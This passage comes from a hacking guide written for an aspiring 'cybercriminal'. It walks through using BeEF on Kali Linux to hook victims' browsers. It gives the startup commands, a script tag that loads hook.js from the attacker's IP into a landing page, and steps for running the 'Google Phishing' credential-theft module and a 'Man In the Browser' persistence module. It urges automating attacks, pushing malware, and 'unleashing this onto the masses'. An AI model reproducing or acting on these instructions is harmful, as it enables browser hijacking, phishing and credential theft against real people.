
Change "user" and "passwd" to "TEST" on line 20 and 21, then save the file, and close it to follow along.

In Kali open up a new terminal window and type the following:
cd beef
sudo ./beef
Once BeEF finishes loading you'll be presented with the BeEF control panel information. Plug "http://127.0.0.1:3000/ui/panel" into your web browser and hit enter. Once at the login screen enter "TEST" for the username and password (or whatever you decided to change it to). You'll be greeted with the BeEF web control panel for the victims that you hook with BeEF.

You'll notice Offline/Online browsers on the left hand side of the screenshot above. This is where the IPs are displayed to you when you hook someone.
When you ran ./beef and before you loaded your browser you would've seen this below.

"http://192.168.2.191:3000/hook.js" in my screenshot above is the BeEF hook that is needed to add to my attack landing page HTML source code. If you were running BeEF from a VPS you would need to replace your localhost IP (127.0.0.1) with that of your VPS IP where BeEF is waiting. Obviously.
All I would need to add into the HTML code of my website for BeEF to "hook" people is:
<script src="http://192.168.2.191/hook.js" type="text/javascript"></script>
You're remote Javascript(JS) is executed in the victim's browser when they land on your attack page. Pretty simple but the backend of BeEF is where the magic happens. If you want more of a detailed explanation of what BeEF is then it's time to Google and research the tool on your own. For now we're moving on.
You should leave BeEF running and be logged into the BeEF web control panel moving forward. Remember to replace my examples with the IP of your Kali machine.
My attacker computer IP is 192.168.2.191
My victim who was re-directed to my attack landing page IP is 192.168.2.193
In Kali open up a new terminal window and type the following:
sudo service apache2 restart
sudo gedit /var/www/html/index.html
Enter the following into index.html, save it and close it.
"HELLO!"
<script src="http://192.168.2.191:3000/hook.js" type="text/javascript"></script>
All the above syntax does is launch your web server, creates a webpage with "HELLO" and embeds the BeEF JS hook into the HTML file index.html. When you visit your website with a normal web browser at http://192.168.2.191 from your target machine you'll notice in your BeEF web control panel a victim. Sometimes there are minor delays for the victim to display so be a little patient depending on the connection, browser, etc. Once you see your target machine IP click on it and then the "Commands" tab and it'll look the screenshot below.

Here we can see what we're able to do to our victims once they're hooked. For this example click on the "Social Engineering" folder and then click on "Google Phishing". You'll be presented with the screenshot below.


When you click on "Execute" in the bottom right of the screen you'll notice nothing happens but in the middle column you should now have a command there. Clicking on the command will reveal nothing but if the victim is tricked into entering their credentials it will be revealed here.
The next thing in relation to BeEF is maintaining persistence. As long as the victim is on your webpage with the BeEF hook embedded in it you will maintain your BeEF hook in them. The victims can navigate the webpage like normal and we still have a foothold into them despite them leaving the initial webpage. This is why I create my attack landing page in a way to keep them on my webpage for as long as possible. The longer they're on my rabbit hole webpage the more time I have in determining my next course of action whether that be phishing, pushing malware, or otherwise. As you can imagine these attacks happen quickly so as soon as you've hooked someone get ready to execute whatever attack you're planning on doing in real time. Yes you're sitting there launching these attacks manually in real time. So grab a coffee and get the fuck ready.
Click on the "Persistence" Folder, then click on the "Man In the Browser" tab and click Execute. You'll notice a Command in the middle column now which you're able to click on for more details. Once you've done this as long as the victim stays on your IP and is browsing through your rabbit hole attack landing page you'll maintain the hook which gives you more time to launch XYZ attack.
Be mindful that some attacks require more knowledge of this tool to function correctly so I highly suggest taking the time to go through BeEF "config.yaml" file and test this tool to your liking before using it in the wild.
That's about as far as I'm going to go into BeEF but there's plenty of other things you can do with this tool. Take the time to test it and see the functionality of it and determine if this might be a good attack vector to be successful in your goals.
Also, I'm sure you're like me which means you don't like to be waiting for a victim to be hooked with BeEF and then manually doing anything. I want shit automated so I don't have to pay attention to what's happening. If you care to use this tool then you should educate yourself on the Autorun function within BeEF so things are automated like a boss.
https://github.com/beefproject/beef/wiki/Autorun-Rule-Engine
As you progress in your cybercriminal career you should be thinking from a social engineer's perspective. This goes for all hacking these days really. Yes of course you need the technical skills but you also require social engineering mindsets. Most of the tools and techniques we're talking about are against the users themselves. Tailor your attacks, spend effort on creating them, and plan for the best chance of success.
There is a problem with the above attacks though. Since we're re-directing all HTTP web requests to our web server that means even if a victim is re-directed to your custom webpage and clicks on the link to download a file over HTTP they would be unable to. Since we're re-directing all HTTP requests the HTTP request for the file would be intercepted and redirected back to the same webpage. This makes sense yes? The request for the file is over HTTP so they're unable to download the file without getting redirected. Problems for us...
Also, most browsers have their URL bar directly linked to Google, Yahoo, Bing, etc. which are all HTTPS/HSTS websites and it's highly unlikely people surf to a HTTP website in order to get redirected with your attacks. Times have changed and it's to be assumed HTTPS is the norm now. You can sit on the network as long as you'd like and wait for someone to visit a HTTP website but we're not a patient bunch are we. In the following chapter we'll discuss a technique when it comes to compromising individuals on a network with malware, ransomware, etc. and getting around HTTPS circle jerk bullshit.
This chapter was long and contained a lot of information so ensure you're testing all the examples to get a feel for how it all works before unleashing this onto the masses.
Things you've learned in this chapter:
- How to MiTM network traffic to sniff for HTTP credentials.
- How to MiTM network traffic to sniff for HTTPS credentials.
- How to MiTM HTTP network traffic in order to re-direct users to your webserver.
- How to MiTM HTTPS network traffic in order to re-direct users to your webserver.
- How to use the Social Engineering Toolkit (SET).
- How to use BeEF to hook web browsers of our victims.